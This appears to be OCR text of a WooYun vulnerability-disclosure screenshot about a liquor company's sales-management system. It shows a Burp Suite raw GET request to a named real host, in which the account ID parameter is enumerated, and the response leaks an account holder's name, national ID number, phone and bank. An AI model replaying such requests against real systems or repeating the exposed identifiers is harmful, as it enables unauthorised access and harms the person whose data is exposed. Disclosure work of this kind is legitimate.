 泸州老窖博大酒业销售管理系统
欢迎您:李娜
操作菜单
系统管理
经销商管理
资产管理
资金账户管理
账务科目管理
添加三级科目
记账凭证录入
促销资金查询
凭证数据修改
促销资金统计
促销品科目管理
促销品凭证录入
促销品凭证查询
促销品凭证修改
促销品凭证统计
数量单位管理
办事处费用管理
当前位置: 资产管理>> 资金账户管理
区域 账户名称 查询
添加账户
编号 账户名称 区域 开户人姓名 开户人身份证
6 河南片区账户 河南省 鲁安 340204197311252018
查看详细
账户名称 河南片区账户
开户人姓名 鲁安
开户行名称 中国建设银行郑州东区分行
支行
开户人电话 18615730088
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options
1 2
go cancel host gis.lzlj.com
< > port 80 use SSL
request
raw params headers hex
GET /cxzj/pqzh_display.do?pqzh.zhid=6 HTTP/1.1
Host: gis.lzlj.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://gis.lzlj.com/yh_login.do;jsessionid=67A4D53ACB424FE61934789131255E7E
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_553f7eefadcac1f7d75cd5e38e0670a6=1455026693; JSESSIONID=67A4D53ACB424FE6193
+ < >
response
raw headers hex html render
<td width="125" class="content12_blue">
开户人姓名
</td>
<td class="content_value">
鲁安
</td>
<td class="content12_blue" align="left">
开户人身份证
</td>
<td class="content_value">
340204197311252018
</td>
</tr>
+ < >
www.wooyun.org